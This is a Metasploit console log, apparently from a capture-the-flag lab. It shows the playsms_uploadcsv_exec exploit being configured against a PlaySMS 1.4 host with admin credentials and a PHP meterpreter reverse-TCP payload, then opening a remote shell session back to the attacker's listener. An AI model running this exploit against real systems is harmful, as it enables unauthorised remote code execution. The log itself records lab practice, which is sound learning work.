 msf5 exploit(multi/http/playsms_uploadcsv_exec) > show options
Module options (exploit/multi/http/playsms_uploadcsv_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD idkwhatispass yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.111 yes The target address range or CIDR identifier
RPORT 9999 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /playsms yes Base playsms directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.13.225 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PlaySMS 1.4
msf5 exploit(multi/http/playsms_uploadcsv_exec) > exploit
[*] Started reverse TCP handler on 10.10.13.225:4444
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (38247 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.13.225:4444 -> 10.10.10.111:57286) at 2019-03-29 21:14:41 +0530
meterpreter >